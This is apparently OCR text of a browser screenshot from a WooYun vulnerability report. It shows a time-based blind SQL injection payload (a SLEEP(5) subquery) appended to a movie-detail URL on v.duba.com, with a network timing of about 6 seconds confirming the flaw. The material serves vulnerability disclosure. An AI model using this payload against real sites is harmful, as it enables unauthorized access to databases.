 无间道2-免费在线观看
v.duba.com/moviedetail/98909 AND (SELECT * FROM (SE
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://v.duba.com/moviedetail/98909%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(5)))kTuu).html
Split URL
Execute
Enable Post data Enable Referrer
金山影视 v.duba.com 首页 电视剧 电影 动漫 综艺 娱乐 资讯 搞笑 体育 直播 前任2:备胎反击战 收藏本站 观看记录
电影 > 内地 > 无间道2
无间道2 ( 2003 )
收藏
导演：刘伟强 麦兆辉
主演：陈冠希 余文乐 黄秋生 曾志伟 刘嘉玲 吴镇宇 胡军 杜汶泽 张耀扬 廖启智 连凯
地区：内地
类型：动作 / 悬疑 / 偶像 / 剧情 / 其他 / 警匪
来源：腾讯 PPTV 优酷
立即观看
一個傳奇的誕生
無間道II
INTERNAL AFFAIRS II
7.5
正在传输来自 t12.baidu.com 的数据...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET 98909 AND (SELECT * FROM (SELECT... v.duba.com html 82.51 KB 68.30 KB → 6261 ms
200 GET ecom?sz=960x90&rdid=2550853&d... pos.baidu.com html 9.37 KB 36.74 KB → 140 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 2 个请求, 105.03 KB, 7.93 秒 清除
www.wooyun.org